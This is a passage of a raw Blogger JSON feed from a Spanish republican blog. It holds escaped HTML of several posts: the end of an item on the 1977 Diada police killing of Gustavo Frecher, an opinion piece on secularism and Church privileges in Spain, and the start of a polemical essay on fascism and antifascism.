href=\"https:\/\/nuevarevolucion.es\/gustavo-frecher-asesinado-en-la-diada-de-1977\/\" target=\"_blank\"\u003ENueva Revolución\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Angelo+Nero\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EAngelo Nero\u003C\/a\u003E). \u003Ca href=\"https:\/\/ca.wikipedia.org\/wiki\/Carlos_Gustavo_Frecher_Solana\" target=\"_blank\"\u003EWikipedia\u003C\/a\u003E. \u003Ca href=\"https:\/\/elpais.com\/diario\/1977\/09\/14\/espana\/243036006_850215.html\" target=\"_blank\"\u003EEl País\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Xavier+Moret\u0026amp;bbid=3943668767006122232\u0026amp;bpid=5920634229435279489\" target=\"_blank\"\u003EXavier Moret\u003C\/a\u003E).\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/documentalismomemorialistayrepublicano.wordpress.com\/2025\/10\/11\/el-11-de-septiembre-de-1977-durante-la-diada-de-barcelona-la-policia-franquista-asesino-de-un-pelotazo-de-goma-en-la-cabeza-al-joven-carlos-gustavo-frecher-solana\/\" target=\"_blank\"\u003Edocumentalismomemorialistayrepublicano.wordpress.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5920634229435279489\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5920634229435279489?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5920634229435279489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5920634229435279489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/el-11-de-septiembre-de-1977-durante-la.html","title":"El 11 de Septiembre de 1977, durante la Diada de Barcelona, la policía franquista Asesinó de un pelotazo de goma en la cabeza al joven Carlos Gustavo Frecher Solana "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBRQunYgn9KbslvMM5JUPugoso-4_I3yGiDA3zdzvErIjfnameQDqIfRDGXfEV5Nv7HfsFpo7CDOpERZbK11AOEjM3LlIhqNwBNerac9XyDLYdOWvz1MOagS3zRKbnQCTz4E1G0basL-MDoECWlhrw_JgZMUKOcT-jj4VwMWa6skDcE7zfAu4HDXT0Uslz\/s72-c\/El%2011%20de%20Septiembre%20de%201977,%20durante%20la%20Diada%20de%20Barcelona,%20la%20polic%C3%ADa%20franquista%20Asesin%C3%B3%20de%20un%20pelotazo%20de%20goma%20en%20la%20cabeza%20al%20joven%20Carlos%20Gustavo%20Frecher%20Solana.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1462063173359810315"},"published":{"$t":"2025-10-10T09:00:00.034+02:00"},"updated":{"$t":"2025-10-10T09:00:00.119+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"laicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"religión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Laicismo en la España  "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid74GJ3vLs1E0ph5D-mUNKiXJjw0r8eUDKfqIOIu7koH2frSqZJHhQECt2nmetyHt0jhwKxz-Q3IJ7ckIq1NUxhG9UgO9rVaI5H6YIVy9v3hwoPoXl4J1M5_mmrCeTAG9VoP2rB6Qie7bErwCPYSDsVipSBG3MM7evHGPkNZONAERFA7WlZr-CEB3VsolD\/s1920\/Laicismo%20en%20la%20Espa%C3%B1a%20de%202025.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid74GJ3vLs1E0ph5D-mUNKiXJjw0r8eUDKfqIOIu7koH2frSqZJHhQECt2nmetyHt0jhwKxz-Q3IJ7ckIq1NUxhG9UgO9rVaI5H6YIVy9v3hwoPoXl4J1M5_mmrCeTAG9VoP2rB6Qie7bErwCPYSDsVipSBG3MM7evHGPkNZONAERFA7WlZr-CEB3VsolD\/s320\/Laicismo%20en%20la%20Espa%C3%B1a%20de%202025.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELaicismo en la España  \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jos%C3%A9+Antonio+Naz+Valverde\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003EJosé Antonio Naz Valverde\u003C\/a\u003E. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003EProfesor jubilado y activista laicista.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ENuevo artículo de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gente+que+opina\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003EGente que opina\u003C\/a\u003E, por José Antonio Naz Valderde, Presidente de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Europa+Laica\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003EEuropa Laica\u003C\/a\u003E.   \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003EEste año 2025\u0026nbsp; Europa Laica ha elegido una nueva Junta Directiva. \nCuando se van a cumplir 25 años de su fundación, nos preguntábamos si \ntiene sentido, en pleno siglo XXI, en un país «moderno» y de los más \ndesarrollados, mantener asociaciones que defiendan la\u0026nbsp; necesidad del \nlaicismo en un Estado democrático. ¿No debería ser algo evidente y \npracticado de manera natural? ¿Todavía hay que explicar que la libertad \nde pensamiento y de creencias y la igualdad de todas las personas, sin \nprivilegios, es fundamental para funcionar en una verdadera democracia? \nPues parece ser que sí.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor muy incomprensible y anacrónico\u0026nbsp; que nos parezca a muchas \npersonas, el confesionalismo nos inunda en las instituciones y en la \nvida diaria. Pasados ya 47 años de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Constituci%C3%B3n+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003EConstitución\u003C\/a\u003E en la que se dice en \nsu Art. 16.3: «Ninguna confesión tendrá carácter estatal», la Iglesia \ncatólica conserva un inmenso poder y un sinfín de privilegios, \nposiblemente más que hace décadas. La justificación se busca en la \ncontinuación del texto de ese artículo: «Los poderes públicos tendrán en\n cuenta las creencias religiosas de la sociedad española y mantendrán \nlas consiguientes relaciones de cooperación con la Iglesia Católica y \nlas demás confesiones», con una interpretación muy particular. Porque \nsegún el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=CIS+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003ECIS\u003C\/a\u003E el 40% de la ciudadanía dice no tener ninguna religión \n(mayor porcentaje entre la juventud) y sólo el 18% dice ser \n“practicante” (aunque no cumpla con todos los preceptos) y casi otro 40%\n se define como religioso “no practicante”. Ergo, no se puede justificar\n el incumplimiento del “aconfesionalismo” por tener en cuenta las \ncreencias del 18% de la población ignorando el sentir de la mayoría. Es \nun doble incumplimiento del articulo 16.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor otro lado “mantener relaciones de colaboración” no\u0026nbsp; tiene que \nimplicar el confesionalismo del que el Estado hace gala: participación \noficial en actividades religiosas; reconocimiento de los líderes \nreligiosos como autoridades públicas; mantenimiento económico del clero,\n la jerarquía, las estructuras; exención de impuestos y privilegios \nfiscales; cesiones de suelo; adjudicación de servicios públicos como la \nSanidad o la Educación, así como todo tipo de servicios sociales (casi \n13.000 millones de euros anuales); cesión de la mayor parte del \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=patrimonio+hist%C3%B3rico+art%C3%ADstico+Espa%C3%B1a+images\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003Epatrimonio histórico artístico\u003C\/a\u003E del Estado e inacción ante el expolio \ninmobiliario, etc.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl otro gran “argumento jurídico” para tanta aberración es los \nAcuerdos firmados con la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Santa+Sede\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003ESanta Sede\u003C\/a\u003E en 1979, que son preconstitucionales\n y deberían derogarse por anticonstitucionales. Estos acuerdos son \nleoninos para el Estado, pero la interpretación y la concreción de las \nactuaciones supera en mucho la letra de dichos textos. No es cierto que \néstos “obliguen” a dar dinero público a los centros educativos \nreligiosos, o a ceder a instituciones de\u0026nbsp; la Iglesia Católica los \nservicios sanitarios o sociales, ni a eximir de impuestos a cualquier \nentidad de la Iglesia. Para colmo, en los propios acuerdos económicos se\n plasma el “compromiso” de la I.C de autofinanciarse, sin que se cumpla \n46 años después.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY la situación sería aún peor sin la existencia de asociaciones como \nEuropa Laica, que todos estos años ha venido denunciando estas \nactuaciones, presentando propuestas y haciendo una gran labor \npedagógica. Ese trabajo ha contribuido, sin duda, a conseguir algunos \navances en derechos individuales como la legislación sobre el aborto, \nlas \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=libertades+sexuales+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003Elibertades sexuales\u003C\/a\u003E, el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=derecho+a+la+muerte+digna+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003Ederecho a la muerte digna\u003C\/a\u003E o el matrimonio \nigualitario. La continua insistencia de nuestras campañas, denuncias y \nopiniones han puesto en candelero debates necesarios sobre el Estado \nLaico, la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=religi%C3%B3n+fuera+de+la+escuela+Espa%C3%B1a+debate\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003Ereligión fuera de la escuela\u003C\/a\u003E, la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=separaci%C3%B3n+Iglesia+Estado\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003Eseparación Iglesia-Estado\u003C\/a\u003E, la\n propuesta de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ley+de+libertad+de+conciencia+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003ELey de libertad de conciencia\u003C\/a\u003E, los derechos y la \nlibertad de conciencia del menor, el no marcar las casillas de la \nasignación a la Iglesia en la declaración del IRPF; los privilegios de \nla Iglesia católica, etc.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora debemos seguir trabajando, con todos los colectivos y las \npersonas comprometidos con una verdadera democracia, con el objetivo de \nque el 40% no creyente, el 40% creyente no practicante y todos los \ncreyentes\u0026nbsp; practicantes demócratas entiendan la necesidad del laicismo \npara la propia libertad individual y colectiva, para tener una verdadera\n democracia, y actúen en consecuencia, en su vida diaria y en las \nexigencias al Estado y sus administraciones.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna tarea fundamental es dar la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Batalla+cultural+pol%C3%ADtica\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003Ebatalla cultural\u003C\/a\u003E. Actuaciones \ncontinuadas de información y formación, llenas de pedagogía y \nmultiplicando la difusión. Hay que aclarar conceptos intencionadamente \nfalseados, transmitir informaciones y conocimiento, denunciar \naberraciones y ataques a la aconfesionalidad que inciten a reflexionar y\n posicionarse.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay que seguir denunciando públicamente, de manera continuada, todos \nlos comportamientos inconstitucionales, todos los privilegios, todos los\n anacronismos, en muchos casos \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+nacionalcat%C3%B3licos\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003Enacionalcatólicos\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl mismo tiempo, exigir a nuestros representantes políticos y a \nnuestras instituciones los comportamientos aconfesionales y la \ncoherencia en la representación de una ciudadanía diversa, que implica \nactuaciones no partidistas y con el objetivo del bien común. Demandarles\n \u0026nbsp; apoyar iniciativas legislativas como la demorada Ley de libertad de \nconciencia; la reforma del código penal para eliminar el atávico delito \nde blasfemia; los decretos para la recuperación del Patrimonio \nexpoliado; las normativas para sacar la religión del currículum escolar;\n las reformas legislativas y normativas que eliminen los privilegios \neconómicos de las Iglesias. Pedirles\u0026nbsp; que desarrollen Protocolos de \nlaicidad en las Instituciones, que incluyan la separación clara de las \ncreencias religiosas individuales y la representación institucional de \ntoda la población, la promoción de celebraciones civiles (recibimiento \nde nuevos nacimientos, alcanzar la mayoría de edad, bodas, despedidas y \notros).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs fundamental que trabajemos por una \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Escuela+p%C3%BAblica+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003EEscuela pública\u003C\/a\u003E, laica y de \ncalidad, como garantía para alcanzar una sociedad tolerante, \nigualitaria, respetuosa de los derechos humanos, formada científicamente\n y libre de supersticiones y adoctrinamientos. Esto debería ser un \nempeño prioritario de sindicatos y asociaciones pedagógicas del \nprofesorado, las familias, asociaciones de alumnado…\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo más importante es la actuación de cada persona en su entorno, \nreflexionando sobre sus comportamientos y en las relaciones con las \ndemás personas, manteniendo una clara coherencia entre lo que se piensa y\n se hace.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EParafraseando la frase del \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=presidente+Adolfo+Suarez\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1462063173359810315\" target=\"_blank\"\u003Epresidente Suarez\u003C\/a\u003E, «Elevar a la categoría \npolítica de normal, lo que a nivel de calle es plenamente normal”. Yo \nañado, “ racional y lógico”.\u003C\/span\u003E\u003C\/p\u003E\n\n\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.paradigmaradio.org\/laicismo-en-la-espana-de-2025\/\" target=\"_blank\"\u003Eparadigmaradio.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1462063173359810315\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1462063173359810315?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1462063173359810315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1462063173359810315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/laicismo-en-la-espana.html","title":"Laicismo en la España  "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid74GJ3vLs1E0ph5D-mUNKiXJjw0r8eUDKfqIOIu7koH2frSqZJHhQECt2nmetyHt0jhwKxz-Q3IJ7ckIq1NUxhG9UgO9rVaI5H6YIVy9v3hwoPoXl4J1M5_mmrCeTAG9VoP2rB6Qie7bErwCPYSDsVipSBG3MM7evHGPkNZONAERFA7WlZr-CEB3VsolD\/s72-c\/Laicismo%20en%20la%20Espa%C3%B1a%20de%202025.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-894221135304315432"},"published":{"$t":"2025-10-05T10:00:00.010+02:00"},"updated":{"$t":"2025-10-05T10:00:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comunismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imperialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pensamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Tesis sobre el fascismo y antifascism"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55xFoyQ4-ZA4S0bCrYh9F5vo-8Fn25KG5RxSK8EuF8aGtIdW6YBoTecFYftAKFgztIzfwbtKtjsuqc0gWXdkh4deFbBkJh9MfJRL_ZcGhyQoxM5EUWayoqGRq_jyH33bTbO_IiJM64vxmrjjoLipHn6s-QJNlvOm8T3x_xRjVGZmdFugjq4PMIBXUuzE1\/s1920\/Tesis%20sobre%20el%20fascismo%20y%20antifascismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55xFoyQ4-ZA4S0bCrYh9F5vo-8Fn25KG5RxSK8EuF8aGtIdW6YBoTecFYftAKFgztIzfwbtKtjsuqc0gWXdkh4deFbBkJh9MfJRL_ZcGhyQoxM5EUWayoqGRq_jyH33bTbO_IiJM64vxmrjjoLipHn6s-QJNlvOm8T3x_xRjVGZmdFugjq4PMIBXUuzE1\/s320\/Tesis%20sobre%20el%20fascismo%20y%20antifascismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ETesis sobre el fascismo y antifascismo\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003EIñaki Gil de San Vicente\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"author\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESolamente\ncuando la inhumanidad sionista ha desbordado los límites del horror,\nsolo entonces el derechista gobierno italiano ha hecho una mueca\npropagandística cara a la galería enviando a finales de septiembre\nde 2025 una fragata para “proteger” a la flotilla Global Sumud\nque se dirigía a Palestina con ayuda humanitaria y, a la vez, como\nacción concienciadora para detener el crimen genocida. Poco después\nhacía lo mismo el gobierno español que con anterioridad había\nrecortado parcialmente sus relaciones con el ente sionista pero\ndejando un resquicio de comercio con la excusa de atender a las\nexigencias de los «intereses nacionales» españoles. Los\nmalabarismos verbales del gobierno español para justificar su juego\nde trilero ya han sido destapados y denunciados por los grupos de\nsolidaridad con Gaza y Palestina. La propaganda se hundió en muy\npoco tiempo cuando los dos navíos volvieron a sus puertos\nabandonando a la flotilla a su suerte ante los ataques sionistas, que\nla cercaron y apresaron en aguas internacionales.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"cols\"\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\nburguesía italiana y española ha tenido que tomar estas medidas\npara responder a las previsibles consecuencias político-electorales\nde las crecientes presiones antisionazis, que  no por iniciativa\npropia. Otros países también han tenido que reconocer a un Estado\npalestino sin apenas poderes reales tras permanecer indiferentes\ndurante 80 años, pero manteniendo estrechas relaciones económicas y\nmilitares con el ente sionista. De hecho en esos y en otros Estados\nson muy significativas  las justificaciones,  simpatías y apoyos\nexplícitos al genocidio no solo por fuerzas abiertamente fascistas\nsino por sectores conservadores e incluso franjas trabajadoras\nalienadas que asumen los mitos eurocéntricos de que Occidente debe\nhacer piña ante las crecientes amenazas exteriores precisamente\ncuando se está ahogando en la peor crisis global sufrida en su\nhistoria. ¿Por qué 